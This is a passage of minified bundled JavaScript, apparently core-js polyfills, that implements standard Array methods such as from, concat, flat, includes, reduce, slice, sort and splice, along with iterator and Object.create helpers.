            e.exports = function (t, e) {
                var a = r(t);
                return a < 0 ? i(a + e, 0) : n(a, e)
            }
        })), ug = E(((t, e) => {
            var r = cr(), i = Math.min;
            e.exports = function (t) {
                return t > 0 ? i(r(t), 9007199254740991) : 0
            }
        })), Ae = E(((t, e) => {
            var r = ug();
            e.exports = function (t) {
                return r(t.length)
            }
        })), ga = E(((t, e) => {
            var r = Ft(), i = sn(), n = Ae(), a = function (t) {
                return function (e, a, s) {
                    var o, l = r(e), h = n(l), c = i(s, h);
                    if (t && a != a) {
                        for (; h > c;) if ((o = l[c++]) != o) return !0
                    } else for (; h > c; c++) if ((t || c in l) && l[c] === a) return t || c || 0;
                    return !t && -1
                }
            };
            e.exports = {includes: a(!0), indexOf: a(!1)}
        })), ul = E(((t, e) => {
            var r = Te(), i = ft(), n = Ft(), a = ga().indexOf, s = ti(), o = r([].push);
            e.exports = function (t, e) {
                var r, l = n(t), h = 0, c = [];
                for (r in l) !i(s, r) && i(l, r) && o(c, r);
                for (; e.length > h;) i(l, r = e[h++]) && (~a(c, r) || o(c, r));
                return c
            }
        })), ya = E(((t, e) => {
            e.exports = ["constructor", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf"]
        })), Ea = E((t => {
            var e = ul(), r = ya().concat("length", "prototype");
            t.f = Object.getOwnPropertyNames || function (t) {
                return e(t, r)
            }
        })), yg = E((t => {
            t.f = Object.getOwnPropertySymbols
        })), bg = E(((t, e) => {
            var r = ct(), i = Te(), n = Ea(), a = yg(), s = $e(), o = i([].concat);
            e.exports = r("Reflect", "ownKeys") || function (t) {
                var e = n.f(s(t)), r = a.f;
                return r ? o(e, r(t)) : e
            }
        })), Sg = E(((t, e) => {
            var r = ft(), i = bg(), n = pa(), a = pt();
            e.exports = function (t, e) {
                for (var s = i(e), o = a.f, l = n.f, h = 0; h < s.length; h++) {
                    var c = s[h];
                    r(t, c) || o(t, c, l(e, c))
                }
            }
        })), ba = E(((t, e) => {
            var r = Be(), i = Ce(), n = /#|\.prototype\./, a = function (t, e) {
                var n = o[s(t)];
                return n == h || n != l && (i(e) ? r(e) : !!e)
            }, s = a.normalize = function (t) {
                return String(t).replace(n, ".").toLowerCase()
            }, o = a.data = {}, l = a.NATIVE = "N", h = a.POLYFILL = "P";
            e.exports = a
        })), de = E(((t, e) => {
            var r = le(), i = pa().f, n = Jn(), a = Xt(), s = ha(), o = Sg(), l = ba();
            e.exports = function (t, e) {
                var h, c, p, u, f, d = t.target, m = t.global, y = t.stat;
                if (h = m ? r : y ? r[d] || s(d, {}) : (r[d] || {}).prototype) for (c in e) {
                    if (u = e[c], t.noTargetGet ? p = (f = i(h, c)) && f.value : p = h[c], !l(m ? c : d + (y ? "." : "#") + c, t.forced) && void 0 !== p) {
                        if (typeof u == typeof p) continue;
                        o(u, p)
                    }
                    (t.sham || p && p.sham) && n(u, "sham", !0), a(h, c, u, t)
                }
            }
        })), Pt = E(((t, e) => {
            var r = Te(), i = At(), n = r(r.bind);
            e.exports = function (t, e) {
                return i(t), void 0 === e ? t : n ? n(t, e) : function () {
                    return t.apply(e, arguments)
                }
            }
        })), cl = E(((t, e) => {
            var r = ht(), i = $e(), n = ur();
            e.exports = function (t, e, a) {
                var s, o;
                i(t);
                try {
                    if (!(s = n(t, "return"))) {
                        if ("throw" === e) throw a;
                        return a
                    }
                    s = r(s, t)
                } catch (t) {
                    o = !0, s = t
                }
                if ("throw" === e) throw a;
                if (o) throw s;
                return i(s), a
            }
        })), Mg = E(((t, e) => {
            var r = $e(), i = cl();
            e.exports = function (t, e, n, a) {
                try {
                    return a ? e(r(n)[0], n[1]) : e(n)
                } catch (e) {
                    i(t, "throw", e)
                }
            }
        })), on = E(((t, e) => {
            e.exports = {}
        })), fl = E(((t, e) => {
            var r = we(), i = on(), n = r("iterator"), a = Array.prototype;
            e.exports = function (t) {
                return void 0 !== t && (i.Array === t || a[n] === t)
            }
        })), _a = E(((t, e) => {
            var r = {};
            r[we()("toStringTag")] = "z", e.exports = "[object z]" === String(r)
        })), ii = E(((t, e) => {
            var r = le(), i = _a(), n = Ce(), a = rn(), s = we()("toStringTag"), o = r.Object,
                l = "Arguments" == a(function () {
                    return arguments
                }());
            e.exports = i ? a : function (t) {
                var e, r, i;
                return void 0 === t ? "Undefined" : null === t ? "Null" : "string" == typeof (r = function (t, e) {
                    try {
                        return t[e]
                    } catch {
                    }
                }(e = o(t), s)) ? r : l ? a(e) : "Object" == (i = a(e)) && n(e.callee) ? "Arguments" : i
            }
        })), Rr = E(((t, e) => {
            var r = Te(), i = Be(), n = Ce(), a = ii(), s = ct(), o = ei(), l = function () {
                }, h = [], c = s("Reflect", "construct"), p = /^\s*(?:class|function)\b/, u = r(p.exec), f = !p.exec(l),
                d = function (t) {
                    if (!n(t)) return !1;
                    try {
                        return c(l, h, t), !0
                    } catch {
                        return !1
                    }
                };
            e.exports = !c || i((function () {
                var t;
                return d(d.call) || !d(Object) || !d((function () {
                    t = !0
                })) || t
            })) ? function (t) {
                if (!n(t)) return !1;
                switch (a(t)) {
                    case"AsyncFunction":
                    case"GeneratorFunction":
                    case"AsyncGeneratorFunction":
                        return !1
                }
                return f || !!u(p, o(t))
            } : d
        })), ln = E(((t, e) => {
            "use strict";
            var r = Zn(), i = pt(), n = Kn();
            e.exports = function (t, e, a) {
                var s = r(e);
                s in t ? i.f(t, s, n(0, a)) : t[s] = a
            }
        })), si = E(((t, e) => {
            var r = ii(), i = ur(), n = on(), a = we()("iterator");
            e.exports = function (t) {
                if (null != t) return i(t, a) || i(t, "@@iterator") || n[r(t)]
            }
        })), oi = E(((t, e) => {
            var r = le(), i = ht(), n = At(), a = $e(), s = Yn(), o = si(), l = r.TypeError;
            e.exports = function (t, e) {
                var r = arguments.length < 2 ? o(t) : e;
                if (n(r)) return a(i(r, t));
                throw l(s(t) + " is not iterable")
            }
        })), $g = E(((t, e) => {
            "use strict";
            var r = le(), i = Pt(), n = ht(), a = Re(), s = Mg(), o = fl(), l = Rr(), h = Ae(), c = ln(), p = oi(),
                u = si(), f = r.Array;
            e.exports = function (t) {
                var e = a(t), r = l(this), d = arguments.length, m = d > 1 ? arguments[1] : void 0, y = void 0 !== m;
                y && (m = i(m, d > 2 ? arguments[2] : void 0));
                var g, v, E, b, _, I, T = u(e), x = 0;
                if (!T || this == f && o(T)) for (g = h(e), v = r ? new this(g) : f(g); g > x; x++) I = y ? m(e[x], x) : e[x], c(v, x, I); else for (_ = (b = p(e, T)).next, v = r ? new this : []; !(E = n(_, b)).done; x++) I = y ? s(b, m, [E.value, x], !0) : E.value, c(v, x, I);
                return v.length = x, v
            }
        })), Ia = E(((t, e) => {
            var r, i, n = we()("iterator"), a = !1;
            try {
                r = 0, (i = {
                    next: function () {
                        return {done: !!r++}
                    }, return: function () {
                        a = !0
                    }
                })[n] = function () {
                    return this
                }, Array.from(i, (function () {
                    throw 2
                }))
            } catch {
            }
            e.exports = function (t, e) {
                if (!e && !a) return !1;
                var r = !1;
                try {
                    var i = {};
                    i[n] = function () {
                        return {
                            next: function () {
                                return {done: r = !0}
                            }
                        }
                    }, t(i)
                } catch {
                }
                return r
            }
        })), Jg = E((() => {
            var t = de(), e = $g();
            t({
                target: "Array", stat: !0, forced: !Ia()((function (t) {
                    Array.from(t)
                }))
            }, {from: e})
        })), fr = E(((t, e) => {
            var r = rn();
            e.exports = Array.isArray || function (t) {
                return "Array" == r(t)
            }
        })), ty = E((() => {
            de()({target: "Array", stat: !0}, {isArray: fr()})
        })), ny = E((() => {
            "use strict";
            var t = de(), e = le(), r = Be(), i = Rr(), n = ln(), a = e.Array;
            t({
                target: "Array", stat: !0, forced: r((function () {
                    function t() {
                    }

                    return !(a.of.call(t) instanceof t)
                }))
            }, {
                of: function () {
                    for (var t = 0, e = arguments.length, r = new (i(this) ? this : a)(e); e > t;) n(r, t, arguments[t++]);
                    return r.length = e, r
                }
            })
        })), ay = E(((t, e) => {
            var r = ul(), i = ya();
            e.exports = Object.keys || function (t) {
                return r(t, i)
            }
        })), oy = E(((t, e) => {
            var r = Tt(), i = pt(), n = $e(), a = Ft(), s = ay();
            e.exports = r ? Object.defineProperties : function (t, e) {
                n(t);
                for (var r, o = a(e), l = s(e), h = l.length, c = 0; h > c;) i.f(t, r = l[c++], o[r]);
                return t
            }
        })), ml = E(((t, e) => {
            var r = ct();
            e.exports = r("document", "documentElement")
        })), pr = E(((t, e) => {
            var r, i = $e(), n = oy(), a = ya(), s = ti(), o = ml(), l = fa(), h = da(), c = "prototype", p = "script",
                u = h("IE_PROTO"), f = function () {
                }, d = function (t) {
                    return "<" + p + ">" + t + "</" + p + ">"
                }, m = function (t) {
                    t.write(d("")), t.close();
                    var e = t.parentWindow.Object;
                    return t = null, e
                }, y = function () {
                    try {
                        r = new ActiveXObject("htmlfile")
                    } catch {
                    }
                    y = typeof document < "u" ? document.domain && r ? m(r) : function () {
                        var t, e = l("iframe"), r = "java" + p + ":";
                        return e.style.display = "none", o.appendChild(e), e.src = String(r), (t = e.contentWindow.document).open(), t.write(d("document.F=Object")), t.close(), t.F
                    }() : m(r);
                    for (var t = a.length; t--;) delete y[c][a[t]];
                    return y()
                };
            s[u] = !0, e.exports = Object.create || function (t, e) {
                var r;
                return null !== t ? (f[c] = i(t), r = new f, f[c] = null, r[u] = t) : r = y(), void 0 === e ? r : n(r, e)
            }
        })), Le = E(((t, e) => {
            var r = we(), i = pr(), n = pt(), a = r("unscopables"), s = Array.prototype;
            null == s[a] && n.f(s, a, {configurable: !0, value: i(null)}), e.exports = function (t) {
                s[a][t] = !0
            }
        })), _l = E((() => {
            "use strict";
            var t = de(), e = Re(), r = Ae(), i = cr(), n = Le();
            t({target: "Array", proto: !0}, {
                at: function (t) {
                    var n = e(this), a = r(n), s = i(t), o = s >= 0 ? s : a + s;
                    return o < 0 || o >= a ? void 0 : n[o]
                }
            }), n("at")
        })), Sl = E(((t, e) => {
            var r = le(), i = fr(), n = Rr(), a = Qe(), s = we()("species"), o = r.Array;
            e.exports = function (t) {
                var e;
                return i(t) && (e = t.constructor, n(e) && (e === o || i(e.prototype)) ? e = void 0 : a(e) && (null === (e = e[s]) && (e = void 0))), void 0 === e ? o : e
            }
        })), Dr = E(((t, e) => {
            var r = Sl();
            e.exports = function (t, e) {
                return new (r(t))(0 === e ? 0 : e)
            }
        })), un = E(((t, e) => {
            var r = Be(), i = we(), n = lr(), a = i("species");
            e.exports = function (t) {
                return n >= 51 || !r((function () {
                    var e = [];
                    return (e.constructor = {})[a] = function () {
                        return {foo: 1}
                    }, 1 !== e[t](Boolean).foo
                }))
            }
        })), Py = E((() => {
            "use strict";
            var t = de(), e = le(), r = Be(), i = fr(), n = Qe(), a = Re(), s = Ae(), o = ln(), l = Dr(), h = un(),
                c = we(), p = lr(), u = c("isConcatSpreadable"), f = 9007199254740991, d = "Maximum allowed index exceeded",
                m = e.TypeError, y = p >= 51 || !r((function () {
                    var t = [];
                    return t[u] = !1, t.concat()[0] !== t
                })), g = h("concat"), v = function (t) {
                    if (!n(t)) return !1;
                    var e = t[u];
                    return void 0 !== e ? !!e : i(t)
                };
            t({target: "Array", proto: !0, forced: !y || !g}, {
                concat: function (t) {
                    var e, r, i, n, h, c = a(this), p = l(c, 0), u = 0;
                    for (e = -1, i = arguments.length; e < i; e++) if (v(h = -1 === e ? c : arguments[e])) {
                        if (u + (n = s(h)) > f) throw m(d);
                        for (r = 0; r < n; r++, u++) r in h && o(p, u, h[r])
                    } else {
                        if (u >= f) throw m(d);
                        o(p, u++, h)
                    }
                    return p.length = u, p
                }
            })
        })), wy = E(((t, e) => {
            "use strict";
            var r = Re(), i = sn(), n = Ae(), a = Math.min;
            e.exports = [].copyWithin || function (t, e) {
                var s = r(this), o = n(s), l = i(t, o), h = i(e, o), c = arguments.length > 2 ? arguments[2] : void 0,
                    p = a((void 0 === c ? o : i(c, o)) - h, o - l), u = 1;
                for (h < l && l < h + p && (u = -1, h += p - 1, l += p - 1); p-- > 0;) h in s ? s[l] = s[h] : delete s[l], l += u, h += u;
                return s
            }
        })), Oy = E((() => {
            var t = de(), e = wy(), r = Le();
            t({target: "Array", proto: !0}, {copyWithin: e}), r("copyWithin")
        })), qt = E(((t, e) => {
            var r = Pt(), i = Te(), n = Cr(), a = Re(), s = Ae(), o = Dr(), l = i([].push), h = function (t) {
                var e = 1 == t, i = 2 == t, h = 3 == t, c = 4 == t, p = 6 == t, u = 7 == t, f = 5 == t || p;
                return function (d, m, y, g) {
                    for (var v, E, b = a(d), _ = n(b), I = r(m, y), T = s(_), x = 0, S = g || o, A = e ? S(d, T) : i || u ? S(d, 0) : void 0; T > x; x++) if ((f || x in _) && (E = I(v = _[x], x, b), t)) if (e) A[x] = E; else if (E) switch (t) {
                        case 3:
                            return !0;
                        case 5:
                            return v;
                        case 6:
                            return x;
                        case 2:
                            l(A, v)
                    } else switch (t) {
                        case 4:
                            return !1;
                        case 7:
                            l(A, v)
                    }
                    return p ? -1 : h || c ? c : A
                }
            };
            e.exports = {
                forEach: h(0),
                map: h(1),
                filter: h(2),
                some: h(3),
                every: h(4),
                find: h(5),
                findIndex: h(6),
                filterReject: h(7)
            }
        })), Lt = E(((t, e) => {
            "use strict";
            var r = Be();
            e.exports = function (t, e) {
                var i = [][t];
                return !!i && r((function () {
                    i.call(null, e || function () {
                        throw 1
                    }, 1)
                }))
            }
        })), Fy = E((() => {
            "use strict";
            var t = de(), e = qt().every;
            t({target: "Array", proto: !0, forced: !Lt()("every")}, {
                every: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), ky = E(((t, e) => {
            "use strict";
            var r = Re(), i = sn(), n = Ae();
            e.exports = function (t) {
                for (var e = r(this), a = n(e), s = arguments.length, o = i(s > 1 ? arguments[1] : void 0, a), l = s > 2 ? arguments[2] : void 0, h = void 0 === l ? a : i(l, a); h > o;) e[o++] = t;
                return e
            }
        })), Ny = E((() => {
            var t = de(), e = ky(), r = Le();
            t({target: "Array", proto: !0}, {fill: e}), r("fill")
        })), By = E((() => {
            "use strict";
            var t = de(), e = qt().filter;
            t({target: "Array", proto: !0, forced: !un()("filter")}, {
                filter: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), Gy = E((() => {
            "use strict";
            var t = de(), e = qt().find, r = Le(), i = "find", n = !0;
            i in [] && Array(1)[i]((function () {
                n = !1
            })), t({target: "Array", proto: !0, forced: n}, {
                find: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r(i)
        })), Hy = E((() => {
            "use strict";
            var t = de(), e = qt().findIndex, r = Le(), i = "findIndex", n = !0;
            i in [] && Array(1)[i]((function () {
                n = !1
            })), t({target: "Array", proto: !0, forced: n}, {
                findIndex: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r(i)
        })), Al = E(((t, e) => {
            "use strict";
            var r = le(), i = fr(), n = Ae(), a = Pt(), s = r.TypeError, o = function (t, e, r, l, h, c, p, u) {
                for (var f, d, m = h, y = 0, g = !!p && a(p, u); y < l;) {
                    if (y in r) {
                        if (f = g ? g(r[y], y, e) : r[y], c > 0 && i(f)) d = n(f), m = o(t, e, f, d, m, c - 1) - 1; else {
                            if (m >= 9007199254740991) throw s("Exceed the acceptable array length");
                            t[m] = f
                        }
                        m++
                    }
                    y++
                }
                return m
            };
            e.exports = o
        })), Uy = E((() => {
            "use strict";
            var t = de(), e = Al(), r = Re(), i = Ae(), n = cr(), a = Dr();
            t({target: "Array", proto: !0}, {
                flat: function () {
                    var t = arguments.length ? arguments[0] : void 0, s = r(this), o = i(s), l = a(s, 0);
                    return l.length = e(l, s, s, o, 0, void 0 === t ? 1 : n(t)), l
                }
            })
        })), Xy = E((() => {
            "use strict";
            var t = de(), e = Al(), r = At(), i = Re(), n = Ae(), a = Dr();
            t({target: "Array", proto: !0}, {
                flatMap: function (t) {
                    var s, o = i(this), l = n(o);
                    return r(t), (s = a(o, 0)).length = e(s, o, o, l, 0, 1, t, arguments.length > 1 ? arguments[1] : void 0), s
                }
            })
        })), Ky = E(((t, e) => {
            "use strict";
            var r = qt().forEach, i = Lt()("forEach");
            e.exports = i ? [].forEach : function (t) {
                return r(this, t, arguments.length > 1 ? arguments[1] : void 0)
            }
        })), Qy = E((() => {
            "use strict";
            var t = de(), e = Ky();
            t({target: "Array", proto: !0, forced: [].forEach != e}, {forEach: e})
        })), Pl = E((() => {
            "use strict";
            var t = de(), e = ga().includes, r = Le();
            t({target: "Array", proto: !0}, {
                includes: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("includes")
        })), Jy = E((() => {
            "use strict";
            var t = de(), e = Te(), r = ga().indexOf, i = Lt(), n = e([].indexOf), a = !!n && 1 / n([1], 1, -0) < 0,
                s = i("indexOf");
            t({target: "Array", proto: !0, forced: a || !s}, {
                indexOf: function (t) {
                    var e = arguments.length > 1 ? arguments[1] : void 0;
                    return a ? n(this, t, e) || 0 : r(this, t, e)
                }
            })
        })), t0 = E(((t, e) => {
            var r = Be();
            e.exports = !r((function () {
                function t() {
                }

                return t.prototype.constructor = null, Object.getPrototypeOf(new t) !== t.prototype
            }))
        })), Aa = E(((t, e) => {
            var r = le(), i = ft(), n = Ce(), a = Re(), s = da(), o = t0(), l = s("IE_PROTO"), h = r.Object,
                c = h.prototype;
            e.exports = o ? h.getPrototypeOf : function (t) {
                var e = a(t);
                if (i(e, l)) return e[l];
                var r = e.constructor;
                return n(r) && e instanceof r ? r.prototype : e instanceof h ? c : null
            }
        })), Dl = E(((t, e) => {
            "use strict";
            var r, i, n, a = Be(), s = Ce(), o = pr(), l = Aa(), h = Xt(), c = we(), p = nn(), u = c("iterator"), f = !1;
            [].keys && ("next" in (n = [].keys()) ? (i = l(l(n))) !== Object.prototype && (r = i) : f = !0), null == r || a((function () {
                var t = {};
                return r[u].call(t) !== t
            })) ? r = {} : p && (r = o(r)), s(r[u]) || h(r, u, (function () {
                return this
            })), e.exports = {IteratorPrototype: r, BUGGY_SAFARI_ITERATORS: f}
        })), li = E(((t, e) => {
            var r = pt().f, i = ft(), n = we()("toStringTag");
            e.exports = function (t, e, a) {
                t && !i(t = a ? t : t.prototype, n) && r(t, n, {configurable: !0, value: e})
            }
        })), h0 = E(((t, e) => {
            "use strict";
            var r = Dl().IteratorPrototype, i = pr(), n = Kn(), a = li(), s = on(), o = function () {
                return this
            };
            e.exports = function (t, e, l) {
                var h = e + " Iterator";
                return t.prototype = i(r, {next: n(1, l)}), a(t, h, !1, !0), s[h] = o, t
            }
        })), p0 = E(((t, e) => {
            var r = le(), i = Ce(), n = r.String, a = r.TypeError;
            e.exports = function (t) {
                if ("object" == typeof t || i(t)) return t;
                throw a("Can't set " + n(t) + " as a prototype")
            }
        })), Pa = E(((t, e) => {
            var r = Te(), i = $e(), n = p0();
            e.exports = Object.setPrototypeOf || ("__proto__" in {} ? function () {
                var t, e = !1, a = {};
                try {
                    (t = r(Object.getOwnPropertyDescriptor(Object.prototype, "__proto__").set))(a, []), e = a instanceof Array
                } catch {
                }
                return function (r, a) {
                    return i(r), n(a), e ? t(r, a) : r.__proto__ = a, r
                }
            }() : void 0)
        })), Oa = E(((t, e) => {
            "use strict";
            var r = de(), i = ht(), n = nn(), a = ol(), s = Ce(), o = h0(), l = Aa(), h = Pa(), c = li(), p = Jn(),
                u = Xt(), f = we(), d = on(), m = Dl(), y = a.PROPER, g = a.CONFIGURABLE, v = m.IteratorPrototype,
                E = m.BUGGY_SAFARI_ITERATORS, b = f("iterator"), _ = "keys", I = "values", T = "entries", x = function () {
                    return this
                };
            e.exports = function (t, e, a, f, m, S, A) {
                o(a, e, f);
                var P, C, w, M = function (t) {
                        if (t === m && R) return R;
                        if (!E && t in k) return k[t];
                        switch (t) {
                            case _:
                            case I:
                            case T:
                                return function () {
                                    return new a(this, t)
                                }
                        }
                        return function () {
                            return new a(this)
                        }
                    }, O = e + " Iterator", D = !1, k = t.prototype, L = k[b] || k["@@iterator"] || m && k[m],
                    R = !E && L || M(m), F = "Array" == e && k.entries || L;
                if (F && ((P = l(F.call(new t))) !== Object.prototype && P.next && (!n && l(P) !== v && (h ? h(P, v) : s(P[b]) || u(P, b, x)), c(P, O, !0, !0), n && (d[O] = x))), y && m == I && L && L.name !== I && (!n && g ? p(k, "name", I) : (D = !0, R = function () {
                    return i(L, this)
                })), m) if (C = {
                    values: M(I),
                    keys: S ? R : M(_),
                    entries: M(T)
                }, A) for (w in C) (E || D || !(w in k)) && u(k, w, C[w]); else r({
                    target: e,
                    proto: !0,
                    forced: E || D
                }, C);
                return (!n || A) && k[b] !== R && u(k, b, R, {name: m}), d[e] = R, C
            }
        })), w0 = E(((t, e) => {
            "use strict";
            var r = Ft(), i = Le(), n = on(), a = Mr(), s = Oa(), o = "Array Iterator", l = a.set, h = a.getterFor(o);
            e.exports = s(Array, "Array", (function (t, e) {
                l(this, {type: o, target: r(t), index: 0, kind: e})
            }), (function () {
                var t = h(this), e = t.target, r = t.kind, i = t.index++;
                return !e || i >= e.length ? (t.target = void 0, {value: void 0, done: !0}) : "keys" == r ? {
                    value: i,
                    done: !1
                } : "values" == r ? {value: e[i], done: !1} : {value: [i, e[i]], done: !1}
            }), "values"), n.Arguments = n.Array, i("keys"), i("values"), i("entries")
        })), O0 = E((() => {
            "use strict";
            var t = de(), e = Te(), r = Cr(), i = Ft(), n = Lt(), a = e([].join), s = r != Object, o = n("join", ",");
            t({target: "Array", proto: !0, forced: s || !o}, {
                join: function (t) {
                    return a(i(this), void 0 === t ? "," : t)
                }
            })
        })), Ma = E(((t, e) => {
            var r = Function.prototype, i = r.apply, n = r.bind, a = r.call;
            e.exports = "object" == typeof Reflect && Reflect.apply || (n ? a.bind(i) : function () {
                return a.apply(i, arguments)
            })
        })), L0 = E(((t, e) => {
            "use strict";
            var r = Ma(), i = Ft(), n = cr(), a = Ae(), s = Lt(), o = Math.min, l = [].lastIndexOf,
                h = !!l && 1 / [1].lastIndexOf(1, -0) < 0, c = s("lastIndexOf"), p = h || !c;
            e.exports = p ? function (t) {
                if (h) return r(l, this, arguments) || 0;
                var e = i(this), s = a(e), c = s - 1;
                for (arguments.length > 1 && (c = o(c, n(arguments[1]))), c < 0 && (c = s + c); c >= 0; c--) if (c in e && e[c] === t) return c || 0;
                return -1
            } : l
        })), N0 = E((() => {
            var t = de(), e = L0();
            t({target: "Array", proto: !0, forced: e !== [].lastIndexOf}, {lastIndexOf: e})
        })), B0 = E((() => {
            "use strict";
            var t = de(), e = qt().map;
            t({target: "Array", proto: !0, forced: !un()("map")}, {
                map: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), Nl = E(((t, e) => {
            var r = le(), i = At(), n = Re(), a = Cr(), s = Ae(), o = r.TypeError, l = function (t) {
                return function (e, r, l, h) {
                    i(r);
                    var c = n(e), p = a(c), u = s(c), f = t ? u - 1 : 0, d = t ? -1 : 1;
                    if (l < 2) for (; ;) {
                        if (f in p) {
                            h = p[f], f += d;
                            break
                        }
                        if (f += d, t ? f < 0 : u <= f) throw o("Reduce of empty array with no initial value")
                    }
                    for (; t ? f >= 0 : u > f; f += d) f in p && (h = r(h, p[f], f, c));
                    return h
                }
            };
            e.exports = {left: l(!1), right: l(!0)}
        })), hn = E(((t, e) => {
            var r = rn(), i = le();
            e.exports = "process" == r(i.process)
        })), j0 = E((() => {
            "use strict";
            var t = de(), e = Nl().left, r = Lt(), i = lr(), n = hn();
            t({target: "Array", proto: !0, forced: !r("reduce") || !n && i > 79 && i < 83}, {
                reduce: function (t) {
                    var r = arguments.length;
                    return e(this, t, r, r > 1 ? arguments[1] : void 0)
                }
            })
        })), U0 = E((() => {
            "use strict";
            var t = de(), e = Nl().right, r = Lt(), i = lr(), n = hn();
            t({
                target: "Array",
                proto: !0,
                forced: !r("reduceRight") || !n && i > 79 && i < 83
            }, {
                reduceRight: function (t) {
                    return e(this, t, arguments.length, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), $0 = E((() => {
            "use strict";
            var t = de(), e = Te(), r = fr(), i = e([].reverse), n = [1, 2];
            t({target: "Array", proto: !0, forced: String(n) === String(n.reverse())}, {
                reverse: function () {
                    return r(this) && (this.length = this.length), i(this)
                }
            })
        })), ci = E(((t, e) => {
            var r = Te();
            e.exports = r([].slice)
        })), Z0 = E((() => {
            "use strict";
            var t = de(), e = le(), r = fr(), i = Rr(), n = Qe(), a = sn(), s = Ae(), o = Ft(), l = ln(), h = we(),
                c = un(), p = ci(), u = c("slice"), f = h("species"), d = e.Array, m = Math.max;
            t({target: "Array", proto: !0, forced: !u}, {
                slice: function (t, e) {
                    var h, c, u, y = o(this), g = s(y), v = a(t, g), E = a(void 0 === e ? g : e, g);
                    if (r(y) && (h = y.constructor, i(h) && (h === d || r(h.prototype)) ? h = void 0 : n(h) && (null === (h = h[f]) && (h = void 0)), h === d || void 0 === h)) return p(y, v, E);
                    for (c = new (void 0 === h ? d : h)(m(E - v, 0)), u = 0; v < E; v++, u++) v in y && l(c, u, y[v]);
                    return c.length = u, c
                }
            })
        })), J0 = E((() => {
            "use strict";
            var t = de(), e = qt().some;
            t({target: "Array", proto: !0, forced: !Lt()("some")}, {
                some: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), Ra = E(((t, e) => {
            var r = le(), i = ii(), n = r.String;
            e.exports = function (t) {
                if ("Symbol" === i(t)) throw TypeError("Cannot convert a Symbol value to a string");
                return n(t)
            }
        })), nE = E(((t, e) => {
            var r = ci(), i = Math.floor, n = function (t, e) {
                var o = t.length, l = i(o / 2);
                return o < 8 ? a(t, e) : s(t, n(r(t, 0, l), e), n(r(t, l), e), e)
            }, a = function (t, e) {
                for (var r, i, n = t.length, a = 1; a < n;) {
                    for (i = a, r = t[a]; i && e(t[i - 1], r) > 0;) t[i] = t[--i];
                    i !== a++ && (t[i] = r)
                }
                return t
            }, s = function (t, e, r, i) {
                for (var n = e.length, a = r.length, s = 0, o = 0; s < n || o < a;) t[s + o] = s < n && o < a ? i(e[s], r[o]) <= 0 ? e[s++] : r[o++] : s < n ? e[s++] : r[o++];
                return t
            };
            e.exports = n
        })), sE = E(((t, e) => {
            var r = or().match(/firefox\/(\d+)/i);
            e.exports = !!r && +r[1]
        })), lE = E(((t, e) => {
            var r = or();
            e.exports = /MSIE|Trident/.test(r)
        })), cE = E(((t, e) => {
            var r = or().match(/AppleWebKit\/(\d+)\./);
            e.exports = !!r && +r[1]
        })), EE = E((() => {
            "use strict";
            var t = de(), e = Te(), r = At(), i = Re(), n = Ae(), a = Ra(), s = Be(), o = nE(), l = Lt(), h = sE(),
                c = lE(), p = lr(), u = cE(), f = [], d = e(f.sort), m = e(f.push), y = s((function () {
                    f.sort(void 0)
                })), g = s((function () {
                    f.sort(null)
                })), v = l("sort"), E = !s((function () {
                    if (p) return p < 70;
                    if (!(h && h > 3)) {
                        if (c) return !0;
                        if (u) return u < 603;
                        var t, e, r, i, n = "";
                        for (t = 65; t < 76; t++) {
                            switch (e = String.fromCharCode(t), t) {
                                case 66:
                                case 69:
                                case 70:
                                case 72:
                                    r = 3;
                                    break;
                                case 68:
                                case 71:
                                    r = 4;
                                    break;
                                default:
                                    r = 2
                            }
                            for (i = 0; i < 47; i++) f.push({k: e + i, v: r})
                        }
                        for (f.sort((function (t, e) {
                            return e.v - t.v
                        })), i = 0; i < f.length; i++) e = f[i].k.charAt(0), n.charAt(n.length - 1) !== e && (n += e);
                        return "DGBEFHACIJK" !== n
                    }
                }));
            t({target: "Array", proto: !0, forced: y || !g || !v || !E}, {
                sort: function (t) {
                    void 0 !== t && r(t);
                    var e = i(this);
                    if (E) return void 0 === t ? d(e) : d(e, t);
                    var s, l, h = [], c = n(e);
                    for (l = 0; l < c; l++) l in e && m(h, e[l]);
                    for (o(h, function (t) {
                        return function (e, r) {
                            return void 0 === r ? -1 : void 0 === e ? 1 : void 0 !== t ? +t(e, r) || 0 : a(e) > a(r) ? 1 : -1
                        }
                    }(t)), s = h.length, l = 0; l < s;) e[l] = h[l++];
                    for (; l < c;) delete e[l++];
                    return e
                }
            })
        })), Da = E(((t, e) => {
            "use strict";
            var r = ct(), i = pt(), n = we(), a = Tt(), s = n("species");
            e.exports = function (t) {
                var e = r(t), n = i.f;
                a && e && !e[s] && n(e, s, {
                    configurable: !0, get: function () {
                        return this
                    }
                })
            }
        })), SE = E((() => {
            Da()("Array")
        })), IE = E((() => {
            "use strict";
            var t = de(), e = le(), r = sn(), i = cr(), n = Ae(), a = Re(), s = Dr(), o = ln(), l = un()("splice"),
                h = e.TypeError, c = Math.max, p = Math.min;
            t({target: "Array", proto: !0, forced: !l}, {
                splice: function (t, e) {
                    var l, u, f, d, m, y, g = a(this), v = n(g), E = r(t, v), b = arguments.length;
                    if (0 === b ? l = u = 0 : 1 === b ? (l = 0, u = v - E) : (l = b - 2, u = p(c(i(e), 0), v - E)), v + l - u > 9007199254740991) throw h("Maximum allowed length exceeded");
                    for (f = s(g, u), d = 0; d < u; d++) (m = E + d) in g && o(f, d, g[m]);
                    if (f.length = u, l < u) {
                        for (d = E; d < v - u; d++) y = d + l, (m = d + u) in g ? g[y] = g[m] : delete g[y];
                        for (d = v; d > v - u + l; d--) delete g[d - 1]
                    } else if (l > u) for (d = v - u; d > E; d--) y = d + l - 1, (m = d + u - 1) in g ? g[y] = g[m] : delete g[y];
                    for (d = 0; d < l; d++) g[d + E] = arguments[d + 2];
                    return g.length = v - u + l, f
                }
            })
        })), TE = E((() => {
            Le()("flat")
        })), xE = E((() => {
            Le()("flatMap")
